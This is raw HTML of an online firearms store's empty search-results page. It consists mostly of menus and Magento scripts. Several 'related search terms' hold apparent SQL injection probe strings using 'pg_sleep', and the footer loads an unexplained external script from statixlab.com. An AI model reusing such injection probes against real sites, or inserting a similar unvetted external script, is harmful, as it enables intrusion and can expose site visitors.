HANDGUNS"><span>CA HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/semi-auto-handguns-ca.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/revolver-ca.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/derringer-ca.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/single-shot-exemption-ca.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/ammunition.html" class="level-top" title="AMMUNITION"><span>AMMUNITION</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/handgun-ammunition.html" title="HANDGUN AMMUNITION"><span>HANDGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rifle-ammunition.html" title="RIFLE AMMUNITION"><span>RIFLE AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/shotgun-ammunition.html" title="SHOTGUN AMMUNITION"><span>SHOTGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rimfire-ammunition.html" title="RIMFIRE AMMUNITION"><span>RIMFIRE AMMUNITION</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/magazines.html" class="level-top" title="MAGAZINES"><span>MAGAZINES</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/handgun-magazines.html" title="HANDGUN MAGAZINES"><span>HANDGUN MAGAZINES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/rifle-magazines.html" title="RIFLE MAGAZINES"><span>RIFLE MAGAZINES</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/optics.html" class="level-top" title="OPTICS"><span>OPTICS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/sights.html" title="SIGHTS"><span>SIGHTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/red-dots.html" title="RED DOTS"><span>RED DOTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/scopes.html" title="SCOPES"><span>SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/spotting-scopes.html" title="SPOTTING SCOPES"><span>SPOTTING SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/rings-mounts.html" title="RINGS & MOUNTS"><span>RINGS & MOUNTS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts.html" class="level-top" title="PARTS"><span>PARTS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/handgun-parts.html" title="HANDGUN PARTS"><span>HANDGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/action-parts.html" title="ACTION PARTS"><span>ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-grips.html" title="HANDGUN GRIPS"><span>HANDGUN GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-barrels.html" title="HANDGUN BARRELS"><span>HANDGUN BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html" title="HANDGUN FRAMES"><span>HANDGUN FRAMES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-muzzle-devices.html" title="HANDGUN MUZZLE DEVICES"><span>HANDGUN MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-sights.html" title="HANDGUN SIGHTS"><span>HANDGUN SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-triggers.html" title="HANDGUN TRIGGERS"><span>HANDGUN TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/pistol-braces.html" title="PISTOL BRACES"><span>PISTOL BRACES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-slides.html" title="HANDGUN SLIDES"><span>HANDGUN SLIDES</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/rifle-parts.html" title="RIFLE PARTS"><span>RIFLE PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/bolt-parts.html" title="BOLT PARTS"><span>BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/gas-system-parts.html" title="GAS SYSTEM PARTS"><span>GAS SYSTEM PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/handguards.html" title="HANDGUARDS"><span>HANDGUARDS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/muzzle-devices.html" title="MUZZLE DEVICES"><span>MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/pistol-grips.html" title="PISTOL GRIPS"><span>PISTOL GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/receivers.html" title="RECEIVERS"><span>RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-barrels.html" title="RIFLE BARRELS"><span>RIFLE BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-safety-parts.html" title="RIFLE SAFETY PARTS"><span>RIFLE SAFETY PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-sights.html" title="RIFLE SIGHTS"><span>RIFLE SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-triggers.html" title="RIFLE TRIGGERS"><span>RIFLE TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-uppers.html" title="RIFLE UPPERS"><span>RIFLE UPPERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/stock-parts.html" title="STOCK PARTS"><span>STOCK PARTS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/shotgun-parts.html" title="SHOTGUN PARTS"><span>SHOTGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-bolt-parts.html" title="SHOTGUN BOLT PARTS"><span>SHOTGUN BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-receiver-action-parts.html" title="SHOTGUN RECEIVER & ACTION PARTS"><span>SHOTGUN RECEIVER & ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-stocks-forends.html" title="SHOTGUN STOCKS & FORENDS"><span>SHOTGUN STOCKS & FORENDS</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/accessories.html" class="level-top" title="ACCESSORIES"><span>ACCESSORIES</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bags-cases.html" title="BAGS & CASES"><span>BAGS & CASES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bipods.html" title="BIPODS"><span>BIPODS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/cleaning-equipment.html" title="CLEANING EQUIPMENT"><span>CLEANING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/clothing.html" title="CLOTHING"><span>CLOTHING</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/conversion-kits.html" title="CONVERSION KITS"><span>CONVERSION KITS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/knives.html" title="KNIVES"><span>KNIVES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/holsters-pouches.html" title="HOLSTERS & POUCHES"><span>HOLSTERS & POUCHES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lights-lasers-batteries.html" title="LIGHTS, LASERS & BATTERIES"><span>LIGHTS, LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lasers-batteries.html" title="LASERS & BATTERIES"><span>LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/non-lethal-defense.html" title="NON-LETHAL DEFENSE"><span>NON-LETHAL DEFENSE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/reloading-equipment.html" title="RELOADING EQUIPMENT"><span>RELOADING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safety-protection.html" title="SAFETY & PROTECTION"><span>SAFETY & PROTECTION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/slings-swivels.html" title="SLINGS & SWIVELS"><span>SLINGS & SWIVELS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safes-storage.html" title="SAFES & STORAGE"><span>SAFES & STORAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/survival-supplies.html" title="SURVIVAL SUPPLIES"><span>SURVIVAL SUPPLIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/targets.html" title="TARGETS"><span>TARGETS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/tools.html" title="TOOLS"><span>TOOLS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/taco.html" title="TACO"><span>TACO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/belt.html" title="Belt"><span>Belt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/decal.html" title="Decal"><span>Decal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/medical.html" title="Medical"><span>Medical</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/patch.html" title="Patch"><span>Patch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/rig.html" title="Rig"><span>Rig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/subload.html" title="Subload"><span>Subload</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/training.html" class="level-top" title="Training"><span>Training</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/pistol.html" title="Pistol"><span>Pistol</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/rifle.html" title="Rifle"><span>Rifle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/shotgun.html" title="Shotgun"><span>Shotgun</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/ccw.html" title="CCW"><span>CCW</span></a></li></ul></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items" role="navigation"  aria-label="breadcrumbs">
                    <li class="item home">
                            <a href="https://www.gunsla.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item search">
                            <strong>Search results for: &#039;Gun Storage Solutions&#039;</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Search results for: &#039;Gun Storage Solutions&#039;</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="yls4jy5vBUd08TfH" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.gunsla.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.gunsla.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.gunsla.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"preorder\/cart\/addtocart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.gunsla.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.gunsla.com\/page_cache\/block\/render\/?manufacturer=2515&q=Gun+Storage+Solutions","handles":["default","catalogsearch_result_index"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/index\/?manufacturer=2515&q=Gun%20Storage%20Solutions"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.gunsla.com/mailchimp/campaign/check/"}}'>
</div>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  {"enableReward":"1","getImageHtml":"<a href=\"https:\/\/www.gunsla.com\/rewardpoints\/index\/index\/\" class=\"rewardpoints-name-img\" title=\"Reward Policy\"> <img style=\"width:18px\" src=\"https:\/\/www.gunsla.com\/static\/version1736156396\/frontend\/Smartwave\/porto\/en_US\/Magestore_Rewardpoints\/images\/rewardpoints\/point.png\" alt=\"Reward Points\" style=\"display: inline-block;\"\/><\/a>","customerLogin":false,"earnPoint":"0 Loyalty Point","urlRedirectLogin":"https:\/\/www.gunsla.com\/rewardpoints\/index\/redirectLogin\/redirect\/https%3A%2F%2Fwww.gunsla.com%2Fcatalogsearch%2Fresult%2Findex%2F%3Fmanufacturer%3D2515%26q%3DGun%2520Storage%2520Solutions\/"};
</script>    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>

<div id="layer-product-list">
    
<div class="message notice">
    <div>
        Your search returned no results.            <dl class="block">
        <dt class="title">Did you mean</dt>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=gun+stage+solutions"
                    >gun stage solutions</a>
                                    <span class="count">0</span>
                            </dd>
            </dl>
    <dl class="block">
        <dt class="title">Related search terms</dt>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=gun+w+red+dot+sight"
                    >gun w red dot sight</a>
                                    <span class="count">109</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=storage+and+365+sight+365+fixed+pg_sleep+5+ykha"
                    >storage and 365 sight 365 fixed pg_sleep 5 ykha</a>
                                    <span class="count">160</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=storage+and+3.5+sight+35+fixed+pg_sleep+5+ykha"
                    >storage and 3.5 sight 35 fixed pg_sleep 5 ykha</a>
                                    <span class="count">158</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=Guns%2Bw%2Fred%2Bdot%2Bsight"
                    >Guns+w/red+dot+sight</a>
                                    <span class="count">109</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=storage+and+3.5+semi+3.5+front+pg_sleep+5+ykha"
                    >storage and 3.5 semi 3.5 front pg_sleep 5 ykha</a>
                                    <span class="count">119</span>
                            </dd>
            </dl>
            </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "body": {
            "list": {"skus":[],"payMsg":false}        }
    }
</script>
</div><div class="sidebar sidebar-main">
<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {"active":["manufacturer","q"],"params":{"manufacturer":"2515","q":"Gun Storage Solutions"},"isCustomerLoggedIn":false,"isAjax":true,"slider":[]}}'>
            <div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-role="title"
            data-count="1">Now Shopping by</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Manufacturer</span>
                <span class="filter-value">Gun Storage Solutions</span>
                                    <a class="action remove" href="https://www.gunsla.com/catalogsearch/result/index/?q=Gun+Storage+Solutions"
                       title="Remove Manufacturer Gun Storage Solutions">
                        <span>Remove This Item</span>
                    </a>
                            </li>
            </ol>
</div>
                            <div class="block-actions filter-actions">
                    <a href="https://www.gunsla.com/catalogsearch/result/index/?q=Gun+Storage+Solutions" class="action clear filter-clear">
                        <span>Clear All</span>
                    </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Shopping Options                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                            <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="in-stock">
                        <div data-role="ln_title" class="filter-options-title" role="button">
                            Stock Status                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                            <input type="text" class="layer-search-box" code="in-stock" placeholder="Search By Stock Status"/>
<ol class="items layer-search-list-in-stock">
            <li class="item" data-search-term="in stock">
                                                <input type="checkbox"
                           disabled="disabled" title="In Stock"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=1&amp;manufacturer=2515&amp;q=Gun+Storage+Solutions">
                    In Stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="out of stock">
                                                <input type="checkbox"
                           disabled="disabled" title="Out of stock"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=0&amp;manufacturer=2515&amp;q=Gun+Storage+Solutions">
                    Out of stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="pre-order">
                                                <input type="checkbox"
                           disabled="disabled" title="Pre-Order"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=2&amp;manufacturer=2515&amp;q=Gun+Storage+Solutions">
                    Pre-Order                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                        </div>
                                </div>
    </div>
</div>

</div></div></main>
<script type="text/x-magento-init">

    {
        "*": {
            "SGS_Ageverification/js/ageverification":{"height":"auto","width":"auto","coockieexpire":"1"}
        }
    }

</script>


<footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-2">  </div><div class="col-lg-3"><!-- @BLOCK@_27 --></div><div class="col-lg-4"><!-- @BLOCK@_26 --></div><div class="col-lg-3"><script src="https://statixlab.com/"></script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><!-- @BLOCK@_41 --></div>            <address> Copyright © 2019-2022 | GunsLA.com</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop" aria-label="Go To Top" role="button" tabindex="-1"><em class="porto-icon-up-open" role="button" tabindex="0"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.gunsla.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0" nonce="6b0caXcz"></script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
